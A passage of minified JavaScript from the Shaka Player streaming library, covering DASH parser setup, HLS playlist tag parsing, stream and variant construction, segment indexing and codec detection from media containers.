Vi(t=Ei(e,t))?wi:e.split("/")[0]}function $g(e,t,n,i){return i||(i={}),i.isPreload=e.fa(),t=e.j.networkingEngine.request(n,t,i),Yr(e.O,t),t.promise}function Yg(){}(i=Mg.prototype).configure=function(e,t){var n=this.j&&e.dash.updatePeriod!=this.g.dash.updatePeriod&&0<=e.dash.updatePeriod;this.g=e,t&&(this.fa=t),n&&this.i&&this.i.presentationTimeline.U()&&this.K.Ib(),this.h&&this.h.configure(this.g),this.m&&(this.m.lh(this.g.dash.multiTypeVariantsAllowed&&ie()),this.m.rh(this.g.dash.useStreamOnceInPeriodFlattening))},i.start=function(e,t){var n,i=this;return L((function(r){if(1==r.g)return i.ha=t.isLowLatencyMode(),i.A=[e],i.j=t,w(r,_g(i),2);if(n=r.h,i.j&&Gg(i,n),!i.j)throw new Le(2,7,7001);return r.return(i.i)}))},i.stop=function(){for(var e=l(this.o.values()),t=e.next();!t.done;t=e.next())(t=t.value).segmentIndex&&t.segmentIndex.release();return this.m&&this.m.release(),this.g=this.j=null,this.A=[],this.i=null,this.o.clear(),this.B.clear(),this.s.clear(),this.l={he:"",type:"",profiles:[],Tb:null,cb:0,Ra:null,Gd:0},this.m=null,null!=this.K&&(this.K.stop(),this.K=null),this.h&&this.h.destroy(),this.G&&(this.G.release(),this.G=null),this.O.destroy()},i.update=function(){var e,t=this;return L((function(n){return 1==n.g?(T(n,2),w(n,_g(t),4)):2!=n.g?A(n,0):(e=E(n),t.j&&e?(t.j.onError(e),void S(n)):n.return())}))},i.onExpirationUpdated=function(){},i.onInitialVariantChosen=function(e){if(this.i&&this.i.presentationTimeline.U()){var t=e.video||e.audio;if(t&&t.segmentIndex){e=this.i.presentationTimeline.ac();var n=t.segmentIndex.find(e);null!=n&&(t=t.segmentIndex.get(n))&&(this.I=t.endTime-e,Gg(this,0))}}},i.banLocation=function(e){this.h&&this.h.banLocation(e)},i.setMediaElement=function(e){this.H=e},B("shaka.dash.DashParser",Mg),mo("application/dash+xml",(function(){return new Mg})),mo("video/vnd.mpeg.dash.mpd",(function(){return new Mg})),B("shaka.dependencies",Yg),Yg.has=function(e){return Qg.has(e)},Yg.add=function(e,t){if(!Zg[e])throw Error(e+" is not supported");e==Jg?oe("mux.js","mux.js is no longer used in Shaka Player."):Qg.set(e,(function(){return t}))};var Jg="muxjs",Zg={Ek:Jg,ISOBoxer:"ISOBoxer"};Yg.Allowed=Zg;var Qg=new Map([["ISOBoxer",function(){return e.ISOBoxer}]]);function em(e,t,n){this.type=e,this.Y=t,this.segments=n||null}function tm(e,t,n,i){this.id=e,this.name=t,this.attributes=n,this.value=void 0===i?null:i}function nm(e,t){return t?e.toString():(t=(new Set).add("AUDIO").add("VIDEO").add("SUBTITLES").add("PATHWAY-ID").add("GROUP-ID").add("URI"),e.toString(t))}function im(e,t){return(e=e.attributes.filter((function(e){return e.name==t}))).length?e[0]:null}function rm(e,t,n){return(e=im(e,t))?e.value:n||null}function am(e,t){if(!(e=im(e,t)))throw new Le(2,4,4023,t);return e.value}function om(e,t,n){n=void 0===n?[]:n,this.Y=t,this.g=e,this.Gb=n}function sm(e,t){this.name=e,this.value=t}function um(e,t){return e.filter((function(e){return e.name==t}))}function lm(e,t){return e.filter((function(e){return am(e,"TYPE")==t}))}function cm(e,t){for(var n=(e=l(e)).next();!n.done;n=e.next())if((n=n.value).name===t)return n;return null}function dm(e,t,n){return n=void 0===n?0:n,(e=cm(e,t))?Number(e.value):n}function hm(e,t,n){return t?pm(e,[t],n):[]}function pm(e,t,n){if(!t.length)return[];t=fi(e,t),e=[];for(var i=(t=l(t)).next();!i.done;i=t.next())e.push(fm(i.value,n));return e}function fm(e,t){if(!t||!t.size)return e;var n=(e=String(e).replace(/%7B/g,"{").replace(/%7D/g,"}")).match(/{\$\w*}/g);if(n)for(var i=(n=l(n)).next();!i.done;i=n.next()){var r=(i=i.value).slice(2,i.length-1),a=t.get(r);if(!a)throw new Le(2,4,4039,r);e=e.replace(i,a)}return e}function gm(){this.g=0}function mm(e,t){var n=(t=(t=pt(t)).replace(/\r\n|\r(?=[^\n]|$)/gm,"\n").trim()).split(/\n+/m);if(!/^#EXTM3U($|[ \t\n])/m.test(n[0]))throw new Le(2,4,4015);t=0;for(var i=!0,r=l(n),a=r.next();!a.done;a=r.next())if(a=a.value,/^#(?!EXT)/m.test(a)||i)i=!1;else{if(a=vm(e,a),--e.g,ym.includes(a.name)){t=1;break}"EXT-X-STREAM-INF"==a.name&&(i=!0)}for(r=[],i=!0,a=0;a<n.length;a++){var o=n[a],s=n[a+1];if(/^#(?!EXT)/m.test(o)||i)i=!1;else{if(o=vm(e,o),bm.includes(o.name)){if(1!=t)throw new Le(2,4,4017);o=n.splice(a,n.length-a),n=[],i=[],a=[],s=null;for(var u=(o=l(o)).next();!u.done;u=o.next())u=u.value,/^(#EXT)/.test(u)?(u=vm(e,u),ym.includes(u.name)?r.push(u):"EXT-X-MAP"==u.name?s=u:"EXT-X-PART"==u.name?a.push(u):"EXT-X-PRELOAD-HINT"==u.name?"PART"==rm(u,"TYPE")?a.push(u):"MAP"==rm(u,"TYPE")&&(u.name="EXT-X-MAP",s=u):i.push(u)):/^#(?!EXT)/m.test(u)||(u=u.trim(),s&&i.push(s),n.push(new om(u,i,a)),i=[],a=[]);return a.length&&(s&&i.push(s),n.push(new om("",i,a))),new em(t,r,n)}r.push(o),"EXT-X-STREAM-INF"==o.name&&(o.attributes.push(new sm("URI",s)),i=!0)}}return new em(t,r)}function vm(e,t){e=e.g++;var n=t.match(/^#(EXT[^:]*)(?::(.*))?$/);if(!n)throw new Le(2,4,4016,t);t=n[1];var i,r=n[2];if(n=[],r){var a;(a=xt(r=new St(r),/^([^,=]+)(?:,|$)/g))&&(i=a[1]);for(var o=/([^=]+)=(?:"([^"]*)"|([^",]*))(?:,|$)/g;a=xt(r,o);)n.push(new sm(a[1],a[2]||a[3])),Tt(r)}return new tm(e,t,n,i)}tm.prototype.toString=function(e){var t="#"+this.name,n=this.attributes?this.attributes.filter((function(t){return!e||!e.has(t.name)})).map((function(e){return e.name+"="+(isNaN(Number(e.value))?'"'+e.value+'"':e.value)})):[];return this.value&&n.unshift(this.value),0<n.length&&(t+=":"+n.join(",")),t};var ym="EXT-X-TARGETDURATION EXT-X-MEDIA-SEQUENCE EXT-X-DISCONTINUITY-SEQUENCE EXT-X-PLAYLIST-TYPE EXT-X-I-FRAMES-ONLY EXT-X-ENDLIST EXT-X-SERVER-CONTROL EXT-X-SKIP EXT-X-PART-INF EXT-X-DATERANGE".split(" "),bm="EXTINF EXT-X-BYTERANGE EXT-X-DISCONTINUITY EXT-X-PROGRAM-DATE-TIME EXT-X-KEY EXT-X-DATERANGE EXT-X-MAP EXT-X-GAP EXT-X-TILES".split(" ");function wm(){}function Sm(e,t){try{var n=Tm(e);return Hr({uri:e,originalUri:e,data:n.data,headers:{"content-type":n.contentType},originalRequest:t})}catch(e){return Br(e)}}function Tm(t){var n=t.split(":");if(2>n.length||"data"!=n[0])throw new Le(2,1,1004,t);if(2>(n=n.slice(1).join(":").split(",")).length)throw new Le(2,1,1004,t);var i=n[0];t=e.decodeURIComponent(n.slice(1).join(",")),n=i.split(";"),i=n[0];var r=!1;return 1<n.length&&"base64"==n[n.length-1]&&(r=!0,n.pop()),{data:r?ci(t):mt(t),contentType:i}}function xm(){var e=this;this.g=this.h=null,this.C=1,this.A=new Map,this.H=new Map,this.M=new Map,this.M.set("video",new Map),this.M.set("audio",new Map),this.M.set(wi,new Map),this.M.set("image",new Map),this.Cb=new Set,this.i=new Map,this.l=null,this.L="",this.Ia=new gm,this.I=-1,this.fa=1/0,this.da=this.dc=this.Qa=!1,this.B=new Ve((function(){e.$&&!e.g.continueLoadingWhenPaused&&(e.W.bb(e.$,"timeupdate"),e.$.paused)?e.W.ma(e.$,"timeupdate",(function(){return av(e)})):av(e)})),this.Ba=bv,this.m=null,this.Oa=0,this.o=1/0,this.Ca=this.za=this.P=0,this.ba=new $r,this.D=new Map,this.G=new Map,this.sa=new Map,this.ia=new Map,this.K=new Map,this.oa=new Map,this.pa=new Map,this.Rb=this.ha=!1,this.Nb=new G(5),this.j=null,this.O=!0,this.Aa=new Set,this.W=new Q,this.s=this.$=null,this.Ob=function(){return!1}}function Am(e,t){return ov(e)?e.M.get(t.type):t.ee}function Em(e,t){var n,i,r,a,o,s,u,d,h,p,f,g,m,v,y,b,x,k,I,M,_,C,P,D,R,N,U,O,j,F,B,V,H;return L((function(L){switch(L.g){case 1:if(t.stream.isAudioMuxedInVideo)return L.return();for(n=[],i=l(t.N()),r=i.next();!r.done;r=i.next())a=r.value,o=new qn(a),s=o.g,t.Qd&&(0<=t.yb&&s.add("_HLS_msn",String(t.yb)),0<=t.zb&&s.add("_HLS_part",String(t.zb))),t.Rd&&s.add("_HLS_skip","YES"),oi(s)&&$n(o,s),n.push(o.toString());return T(L,2),w(L,rv(e,n,!0).promise,4);case 4:u=L.h,A(L,3);break;case 2:throw d=E(L),e.h&&e.h.disableStream(t.stream),d;case 3:if(!t.stream.segmentIndex)return L.return();if(1!=(h=mm(e.Ia,u.data)).type)throw new Le(2,4,4017);return(p=u.uri)==u.originalUri||t.N().includes(p)||t.re.push(p),f=um(h.Y,"EXT-X-DEFINE"),g=_m(e,f,p),m=t.stream,v=Am(e,t),w(L,zm(e,h,m.mimeType,t.N,g),5);case 5:for(y=L.h,b=y.keyIds,x=y.drmInfos,function(e,t){return e.size===t.size&&[].concat(c(e)).every((function(e){return t.has(e)}))}(m.keyIds,b)||(m.keyIds=b,m.drmInfos=x,e.h.newDrmInfo(m)),k=Qm(e,h,v,g,t.N,t.type),I=k.segments,(M=k.bandwidth)&&(m.bandwidth=M),_=wu(m),C=l(I),P=C.next();!P.done;P=C.next())(D=P.value).ca&&(D.ca.Tc=_);m.segmentIndex.zd(I,e.l.ob()),I.length&&(R=dm(h.Y,"EXT-X-MEDIA-SEQUENCE",0),U=(N=cm(h.Y,"EXT-X-SKIP"))?Number(rm(N,"SKIPPED-SEGMENTS")):0,O=Hm(R,I),j=O.yb,F=O.zb,t.yb=j+U,t.zb=F,B=v.get(R),m.segmentIndex.Ja(B)),(V=cu(m.segmentIndex))&&(t.yc=V.startTime,H=I[I.length-1],t.Sb=H.endTime),cm(h.Y,"EXT-X-ENDLIST")&&(t.pd=!0),Wm(e,h),Zm(e,h.Y,m.type,g,t.N),S(L)}}))}function km(e,t,n){n=void 0!==n&&n;for(var i=-1==e.I,r=l(t),a=r.next();!a.done;a=r.next()){var o=(a=a.value).stream.segmentIndex,s=Am(e,a);if(o=cu(o))for(var u=(s=l(s)).next();!u.done;u=s.next()){var c=(u=l(u.value)).next().value;if(u.next().value==o.startTime){i&&(e.I=Math.max(e.I,c)),a.df=c;break}}}if(!(0>e.I))for(i=(t=l(t)).next();!i.done;i=t.next())(Bm(e,(i=i.value).type)||n)&&(r=i.stream.segmentIndex)&&0<(a=e.I-i.df)&&(r.g.splice(0,a),r=cu(r))&&(r=-r.startTime,i.stream.segmentIndex.offset(r),Im(e,i,r))}function Im(e,t,n){t.yc+=n,t.Sb+=n;for(var i=l(e=Am(e,t)),r=i.next();!r.done;r=i.next()){var a=l(r.value);r=a.next().value,a=a.next().value,e.set(r,a+n)}t.N()}function Mm(e){if(ov(e)){if(e.Ba==Sv){for(var t=1/0,n=1/0,i=l(e.i.values()),r=i.next();!r.done;r=i.next())(r=r.value).stream.segmentIndex&&"text"!=r.stream.type&&!r.stream.isAudioMuxedInVideo&&(t=Math.min(t,r.Sb),n=Math.min(n,r.yc));t=t-n||0,isNaN(e.g.availabilityWindowOverride)||(t=e.g.availabilityWindowOverride),e.l.xe(t)}}else e.l.ab(Om(e));if(!e.l.s)for(n=(t=l(e.i.values())).next();!n.done;n=t.next())!(n=n.value).stream.segmentIndex||"audio"!=n.type&&"video"!=n.type||(n=cu(n.stream.segmentIndex))&&n.h&&e.l.oh(n.h);e.l.de()}function _m(e,t,n){n=new qn(n).g;for(var i=new Map,r=(t=l(t)).next();!r.done;r=t.next()){var a=r.value,o=rm(a,"NAME"),s=rm(a,"VALUE");r=rm(a,"QUERYPARAM"),a=rm(a,"IMPORT"),o&&s&&(i.has(o)||i.set(o,s)),r&&(o=n.get(r)[0])&&!i.has(o)&&i.set(r,o),a&&(r=e.A.get(a))&&i.set(a,r)}return i}function Cm(e){var t=new Set([Ei(e.mimeType,e.codecs)]);e.segmentIndex&&e.segmentIndex.Db((function(n){n.mimeType&&t.add(Ei(n.mimeType,e.codecs))})),e.fullMimeTypes=t}function Pm(e,t,n){for(var i={audio:[],video:[]},r=new Map,a=[],o=!1,s=!1,u=l(t),d=u.next();!d.done;d=u.next()){var h=d.value;d=rm(h,"AUDIO");var p=rm(h,"VIDEO"),f=d||p;f&&(a.includes(f)||a.push(f),(h=rm(h,"PATHWAY-ID"))&&r.set(f,h),d?o=!0:p&&(s=!0))}a.length&&n.length&&function(e,t,n){t=t.filter((function(e){var t=rm(e,"URI")||"";return"SUBTITLES"!=(e=rm(e,"TYPE"))&&(""!=t||"AUDIO"==e)}));for(var i={},r=(t=l(t)).next();!r.done;r=t.next()){var a=nm(r=r.value,!e.j);i[a]?i[a].push(r):i[a]=[r]}for(var o in i)Rm(e,i[o],n,!1)}(e,n=n.filter((function(e){return a.includes(am(e,"GROUP-ID"))})),r),n=(r=a.sort().join(","))&&e.H.has(r)?e.H.get(r):[],o?i.audio.push.apply(i.audio,c(n)):s&&i.video.push.apply(i.video,c(n)),o=!1;var g=t.map((function(e){return am(e,"URI")}));return d=i.audio.find((function(e){return e&&e.N().find((function(e){return g.includes(e)}))})),n=yi("video",s=Lm(e,t[0])),(u=yi("audio",s))&&!n?(d="audio",o=0<i.audio.length):!i.audio.length&&!i.video.length&&u&&n?(d="video",s=[[n,u].join()]):i.audio.length&&d?(d="audio",o=!0):d=i.video.length&&!i.audio.length?"audio":"video",o||(e=function(e,t,n,i){for(var r=e.C++,a=[],o=l(t),s=o.next();!s.done;s=o.next()){var u=s.value;s=am(u,"URI"),u=rm(u,"PATHWAY-ID"),e.j&&u&&Gf(e.j,r,u,s),a.push(s)}if(o=a.sort().join(",")+n.sort().join(","),e.i.has(o))return e.i.get(o);s=a.join(",");e:{if(t=rm(t[0],"CLOSED-CAPTIONS"),"video"==i){if(e.g.disableText){e.O=!1,t=null;break e}if(t){if("NONE"!=t){t=e.D.get(t);break e}e.O=!1}else if(!t&&e.D.size)for(t=l(e.D.keys()).next();!t.done;){t=e.D.get(t.value);break e}}t=null}return i=Um(e,r,a,n=vi(i,n),i,null,!1,s,null,t,null,!1,null,!1),e.i.set(o,i),i}(e,t,s,d),r&&(e.stream.groupId=r),i[e.stream.type]=[e]),i}function Lm(e,t){return t=rm(t,"CODECS")||"",e.da=0<t.length,e.da||e.g.hls.disableCodecGuessing||(t=[],e.g.disableVideo||t.push(e.g.hls.defaultVideoCodec),e.g.disableAudio||t.push(e.g.hls.defaultAudioCodec),t=t.join(",")),Ru(t.split(/\s*,\s*/))}function Dm(e,t,n,i,r,a,o,s,u,c,d,h){for(var p=l(n),f=p.next();!f.done;f=p.next())iv(f.value.stream,r,a,o,s,u,null);for(r=e.g.disableAudio,t.length&&!r||(t=[null]),r=e.g.disableVideo,n.length&&!r||(n=[null]),r=[],a=(t=l(t)).next();!a.done;a=t.next())for(a=a.value,s=(o=l(n)).next();!s.done;s=o.next()){var g=s.value;(s=a?a.stream:null)&&(s.drmInfos=c,s.keyIds=d),(u=g?g.stream:null)&&(u.drmInfos=c,u.keyIds=d,e.g.disableIFrames||kr(u,h)),u&&!s&&(u.bandwidth=i),!u&&s&&(s.bandwidth=i),p=a?a.stream.drmInfos:null,f=g?g.stream.drmInfos:null,g=g?g.N().sort().join(","):"";var m=a?a.N().sort().join(","):"",v=[];s&&s.codecs&&v.push(s.codecs),u&&u.codecs&&v.push(u.codecs),g=[g,m,v.sort()].join("-"),s&&u&&!Ne(p,f)||e.Cb.has(g)||(s={id:e.C++,language:s?s.language:"und",disabledUntilTime:0,primary:!!s&&s.primary||!!u&&u.primary,audio:s,video:u,bandwidth:i,allowedByApplication:!0,allowedByKeySystem:!0,decodingInfos:[]},r.push(s),e.Cb.add(g))}return r}function Rm(e,t,n,i){i=void 0===i||i;for(var r=[],a=[],o=new Map,s=l(t),u=s.next();!u.done;u=s.next()){var c=u.value;u=i?am(c,"URI"):rm(c,"URI")||"shaka://hls-muxed",c=am(c,"GROUP-ID"),r.push(u),a.push(c),o.set(c,u)}if(i=a.sort().join(","),u=t[0],t="","subtitles"==(s=am(u,"TYPE").toLowerCase())&&(s=wi),s==wi)t=rm(u,"CODECS")||"";else for(c=(a=l(a)).next();!c.done;c=a.next())if(c=c.value,e.G.has(c)){t=e.G.get(c);break}if(a=r.sort().join(","),e.i.has(a))return e.i.get(a);if(c=e.C++,e.j)for(var d=(o=l(o)).next();!d.done;d=o.next()){var h=l(d.value);d=h.next().value,h=h.next().value,(d=n.get(d))&&Gf(e.j,c,d,h)}n=rm(u,"LANGUAGE"),o=rm(u,"NAME"),d="YES"==rm(u,"DEFAULT"),h="audio"==s&&(h=rm(u,"CHANNELS"))?parseInt(h.split("/")[0],10):null;var p="audio"==s&&!!(p=rm(u,"CHANNELS"))&&p.includes("/JOC");return(r=Um(e,c,r,t,s,n,d,o,h,null,rm(u,"CHARACTERISTICS"),"YES"==rm(u,"FORCED"),u="audio"==s&&(u=rm(u,"SAMPLE-RATE"))?parseInt(u,10):null,p)).stream&&(r.stream.groupId=i),e.H.has(i)?e.H.get(i).push(r):e.H.set(i,[r]),e.i.set(a,r),r}function Nm(e,t){var n="video",i=am(t,"URI"),r=rm(t,"CODECS")||"";if("mjpg"==r&&(n="image"),e.i.has(i))return e.i.get(i);var a=rm(t,"LANGUAGE"),o=rm(t,"NAME"),s=rm(t,"CHARACTERISTICS");return n=Um(e,e.C++,[i],r,n,a,!1,o,null,null,s,!1,null,!1),a=l((r=rm(t,"RESOLUTION"))?r.split("x"):[null,null]),r=a.next().value,a=a.next().value,n.stream.width=Number(r)||void 0,n.stream.height=Number(a)||void 0,(t=rm(t,"BANDWIDTH"))&&(n.stream.bandwidth=Number(t)),e.i.set(i,n),n}function Um(e,t,n,i,r,a,o,s,u,c,d,h,p,f){function g(){return e.j&&1<n.length?zf(e.j,t):y.re.concat(pm([e.L],n,e.A))}var m=Gm(e,i,r,a,o,s,u,c,d,h,p,f);n.includes("shaka://hls-muxed")&&(m.isAudioMuxedInVideo=!0,m.mimeType="video/mp2t",Cm(m));var v,y={stream:m,type:r,re:[],yc:0,Sb:0,ee:new Map,Rd:!1,Qd:!1,pd:!1,df:-1,yb:-1,zb:-1,Jf:!1,N:g},b=null;return m.createSegmentIndex=function(){return b||(m.isAudioMuxedInVideo?(m.segmentIndex=new lu([]),Promise.resolve()):(v=rv(e,y.N(),!0),b=new Promise((function(t){t(function(t){var n,v,b,x,k,I,M,_,C,P,D,R,N,U,O,j,F,B,V,H,G;return L((function(L){switch(L.g){case 1:return n=Si,T(L,2),w(L,t.promise,4);case 4:if(v=L.h,t.aborted)return L.return();if((b=v.uri)!=v.originalUri&&(y.N().includes(b)||y.re.push(b)),1!=(x=mm(e.Ia,v.data)).type)throw new Le(2,4,4017);return k=um(x.Y,"EXT-X-DEFINE"),I=_m(e,k,b),M=!1,(!e.da&&e.g.hls.disableCodecGuessing||e.O&&r==n.la&&!e.g.hls.disableClosedCaptionsDetection)&&0<x.segments.length&&(e.O=!1,M=!0),_=!e.da&&e.g.hls.disableCodecGuessing,C=ov(e),w(L,Vm(e,0,I,x,g,i,r,a,o,s,u,c,d,h,p,f,void 0,M,_),5);case 5:if(P=L.h,t.aborted)return L.return();if(D=P.stream,Km(e,x),ov(e)&&!C&&Xm(e,x),y.yc=P.yc,y.Sb=P.Sb,y.Rd=P.Rd,y.Qd=P.Qd,y.pd=P.pd,y.ee=P.ee,y.yb=P.yb,y.zb=P.zb,y.Jf=!0,m.segmentIndex=D.segmentIndex,m.encrypted=D.encrypted,m.drmInfos=D.drmInfos,m.keyIds=D.keyIds,m.mimeType=D.mimeType,m.bandwidth=m.bandwidth||D.bandwidth,m.codecs=m.codecs||D.codecs,m.closedCaptions=m.closedCaptions||D.closedCaptions,m.width=m.width||D.width,m.height=m.height||D.height,m.hdr=m.hdr||D.hdr,m.colorGamut=m.colorGamut||D.colorGamut,m.frameRate=m.frameRate||D.frameRate,"und"==m.language&&"und"!=D.language&&(m.language=D.language),m.language=m.language||D.language,m.channelsCount=m.channelsCount||D.channelsCount,m.audioSamplingRate=m.audioSamplingRate||D.audioSamplingRate,Cm(m),m.drmInfos.length&&e.h.newDrmInfo(m),R=!1,(!c&&m.closedCaptions||c&&m.closedCaptions&&c.size!=m.closedCaptions.size)&&(R=!0),e.m&&R&&e.h.makeTextStreamsForClosedCaptions(e.m),r==n.la||r==n.T)for(N=l(e.i.values()),U=N.next();!U.done;U=N.next())(O=U.value).Jf||O.type!=r||(O.stream.mimeType=D.mimeType,Cm(O.stream));r==n.wa&&(j=cu(D.segmentIndex))&&j.ca&&(m.mimeType="application/mp4",Cm(m)),F=wu(m),m.segmentIndex.Db((function(e){e.ca&&(e.ca.Tc=F)})),function(e){if(!e.m)return!1;for(var t=[],n=[],i=(e=l(e.m.variants)).next();!i.done;i=e.next())(i=i.value).video&&t.push(i.video),i.audio&&n.push(i.audio);return!(0<t.length&&!t.some((function(e){return e.segmentIndex}))||0<n.length&&!n.some((function(e){return e.segmentIndex})))}(e)&&(e.dc?Fm(e,[y]):(e.dc=!0,B=Array.from(e.i.values()),V=B.filter((function(e){return e.stream.segmentIndex})),Fm(e,V),Mm(e),0<(H=e.o)&&e.B.aa(H))),Zm(e,x.Y,m.type,I,g),e.m&&(e.m.startTime=e.s),A(L,0);break;case 2:if(G=E(L),m.closeSegmentIndex(),7001===G.code)return L.return();if(!e.h.disableStream(m))throw G;S(L)}}))}(v))}))))},m.closeSegmentIndex=function(){b&&!m.segmentIndex&&v.abort(),m.segmentIndex&&(m.segmentIndex.release(),m.segmentIndex=null),b=null},y}function Om(e){for(var t=1/0,n=(e=l(e.i.values())).next();!n.done;n=e.next())(n=n.value).stream.segmentIndex&&"text"!=n.stream.type&&!n.stream.isAudioMuxedInVideo&&(t=Math.min(t,n.Sb));return t}function jm(e,t){for(var n=[],i=(t=l(t)).next();!i.done;i=t.next())(i=i.value).segmentIndex&&i.segmentIndex.Db((function(e){n.push(e)}));e.l.Dd(n)}function Fm(e,t){if(!ov(e))for(var n=Om(e),i=l(t),r=i.next();!r.done;r=i.next())r.value.stream.segmentIndex.Lc(0,n);jm(e,t.map((function(e){return e.stream}))),n=(i=Array.from(e.i.values()).filter((function(e){return e.stream.segmentIndex}))).some((function(e){return"audio"==e.stream.type})),r=i.some((function(e){return"video"==e.stream.type})),i=ov(e)&&!e.Qa,n=!ov(e)&&e.Qa&&!(n&&r),e.g.hls.ignoreManifestProgramDateTime||i||n?km(e,t,i):(function(e,t){if(1/0==e.fa)for(var n=(t=l(t)).next();!n.done;n=t.next())null!=(n=cu(n.value.stream.segmentIndex))&&null!=n.h&&(e.fa=Math.min(e.fa,n.h));if(1/0!=(t=e.fa))for(var i=(n=l(e.i.values())).next();!i.done;i=n.next())if(!Bm(e,(i=i.value).type)){var r=i.stream.segmentIndex;if(null!=r){var a=cu(r);if(a)if(null==a.h)W("Missing EXT-X-PROGRAM-DATE-TIME for stream",i.N(),"Expect AV sync issues!");else for(Im(e,i,a.h-t-a.startTime),r=(i=l(r)).next();!r.done;r=i.next())r.value.hg(t)}}}(e,t),0<e.g.hls.ignoreManifestProgramDateTimeForTypes.length&&km(e,t))}function Bm(e,t){return!!e.g.hls.ignoreManifestProgramDateTime||e.g.hls.ignoreManifestProgramDateTimeForTypes.includes(t)}function Vm(e,t,n,i,r,a,o,s,u,c,d,h,p,f,g,m,v,y,b){var S,x,k,I,M,_,C,P,D,R,N,U,O,j,F,B,V,H,G,z,q,K,W,X,$,Y,J,Z,Q;return y=void 0===y||y,b=void 0===b||b,L((function(t){switch(t.g){case 1:if(S=i.segments||[],x=S.every((function(e){return!!cm(e.Y,"EXT-X-GAP")})),!S.length||x)throw new Le(2,4,4053);if(function(e,t){var n=cm(t.Y,"EXT-X-PLAYLIST-TYPE");t=cm(t.Y,"EXT-X-ENDLIST"),t=n&&"VOD"==n.value||t,n=n&&"EVENT"==n.value&&!t,n=!t&&!n,sv(e,t?bv:n?Sv:wv)}(e,i),ov(e)&&Wm(e,i),k=ov(e)?e.M.get(o):new Map,I=Qm(e,i,k,n,r,o),M=I.segments,_=I.bandwidth,N=R=D=P=C=null,!(0<M.length&&y)){t.u(2);break}return w(t,function(e,t){var n,i,r,a,o,s,u,c,d,h,p,f,g,m,v,y,b,S,T,x,A,E,k;return L((function(I){switch(I.g){case 1:if(n=Du(e.g.hls.mediaPlaylistFullMimeType),!t.length)return I.return(n);if(i=nv(e,t),r=i.segment,a=i.segmentIndex,o=r.N(),s=o[0],u=new qn(s),c=u.Za.split(".").pop(),d=dv.get(c))return I.return(Du(d));if(h=aa,f=p=null,!(g=r.ca)){I.u(2);break}return m=Uu(g.N(),g.bc(),g.$b(),e.g.retryParameters),w(I,uv(e,m,h,{type:0}).promise,3);case 3:if(v=I.h,p=v.data,!g.aesKey){I.u(4);break}return w(I,Nu(p,g.aesKey,0),5);case 5:p=I.h;case 4:(f=v.headers["content-type"])&&(f=f.split(";")[0].toLowerCase());case 2:return y=Uu(r.N(),r.bc(),r.$b(),e.g.retryParameters),w(I,uv(e,y,h,{type:1}).promise,6);case 6:if(b=I.h,S=b.data,!r.aesKey){I.u(7);break}return w(I,Nu(S,r.aesKey,a),8);case 8:S=I.h;case 7:if((T=b.headers["content-type"])&&(T=T.split(";")[0].toLowerCase()),x="mp4 mp4a m4s m4i m4a m4f cmfa mp4v m4v cmfv fmp4".split(" "),A=["audio/mp4","video/mp4","video/iso.segment"],ps(ge(S))){var M=S,_=e.g.disableAudio,C=e.g.disableVideo,P=e.g.disableText,L=ge(M),D=(new ls).parse(L),R=D.ld();L=D.Af();var N=[],U=!1,O=!1;if(!_)switch(R.audio){case"aac":case"aac-loas":D.fb().length&&(N.push("mp4a.40.2"),U=!0);break;case"mp3":D.fb().length&&(N.push("mp4a.40.34"),U=!0);break;case"ac3":D.fb().length&&(N.push("ac-3"),U=!0);break;case"ec3":D.fb().length&&(N.push("ec-3"),U=!0);break;case"opus":D.fb().length&&(N.push("opus"),U=!0)}if(!C)switch(R.video){case"avc":L.codec?N.push(L.codec):N.push("avc1.42E01E"),O=!0;break;case"hvc":L.codec?N.push(L.codec):N.push("hvc1.1.6.L93.90"),O=!0;break;case"av1":N.push("av01.0.01M.08"),O=!0}if(N.length){if(_=U&&!O,C=new Map,O&&!P){for((P=new we("video/mp2t")).i(M),O=(M=l(P.j())).next();!O.done;O=M.next())O=O.value,C.set(O,O);P.g()}L={type:_?"audio":"video",mimeType:"video/mp2t",codecs:N.join(", "),language:null,height:L.height,width:L.width,channelCount:null,sampleRate:null,closedCaptions:C,Kd:null,colorGamut:null,frameRate:L.frameRate}}else L=null;if(E=L)return I.return(E)}else if((x.includes(c)||A.includes(T)||f&&A.includes(f))&&(k=function(e,t,n){function i(e){o=e.name;var t=e.reader;t.skip(24);var n=t.na(),i=t.na();t.skip(50),f=String(n),p=String(i),e.reader.ta()&&va(e)}function r(e){var t=Wo(e.reader);g=t.channelCount,m=t.sampleRate,a(e.name)}function a(e){switch(e=e.toLowerCase()){case"avc1":case"avc3":u.push(e+".42E01E"),d=!0;break;case"hev1":case"hvc1":u.push(e+".1.6.L93.90"),d=!0;break;case"dvh1":case"dvhe":u.push(e+".05.04"),d=!0;break;case"vp09":u.push(e+".00.10.08"),d=!0;break;case"av01":u.push(e+".0.01M.08"),d=!0;break;case"mp4a":s.push("mp4a.40.2"),c=!0;break;case"ac-3":case"ec-3":case"ac-4":case"opus":case"flac":s.push(e),c=!0}}var o,s=[],u=[],c=!1,d=!1,h=null,p=null,f=null,g=null,m=null,v=null,y=null;if((new ma).box("moov",va).box("trak",va).box("mdia",va).S("mdhd",(function(e){h=qo(e.reader,e.version).language})).box("minf",va).box("stbl",va).S("stsd",ya).box("mp4a",(function(e){var t=Wo(e.reader);g=t.channelCount,m=t.sampleRate,e.reader.ta()?va(e):a(e.name)})).box("esds",(function(e){e=e.reader;for(var t,n,i="mp4a";e.ta();){t=e.V();for(var r=e.V();128&r;)r=e.V();if(3==t)e.na(),128&(r=e.V())&&e.na(),64&r&&e.skip(e.V()),32&r&&e.na();else if(4==t)n=e.V(),e.skip(12);else if(5==t)break}n&&(i+="."+$o(n),5==t&&e.ta()&&(31==(n=(248&(t=e.V()))>>3)&&e.ta()&&(n=32+((7&t)<<3)+((224&e.V())>>5)),i+="."+n)),s.push(i),c=!0})).box("ac-3",r).box("ec-3",r).box("ac-4",r).box("Opus",r).box("fLaC",r).box("avc1",i).box("avc3",i).box("hev1",i).box("hvc1",i).box("dva1",i).box("dvav",i).box("dvh1",i).box("dvhe",i).box("vp09",i).box("av01",i).box("avcC",(function(e){var t=o||"";switch(o){case"dvav":t="avc3";break;case"dva1":t="avc1"}(e=e.reader).skip(1),e=t+"."+$o(e.V())+$o(e.V())+$o(e.V()),u.push(e),d=!0})).box("hvcC",(function(e){var t=o||"";switch(o){case"dvh1":t="hvc1";break;case"dvhe":t="hev1"}var n=e.reader;n.skip(1);var i=["","A","B","C"][(e=n.V())>>6],r=31&e,a=n.R(),s=(32&e)>>5?"H":"L";e=[n.V(),n.V(),n.V(),n.V(),n.V(),n.V()],n=n.V();for(var 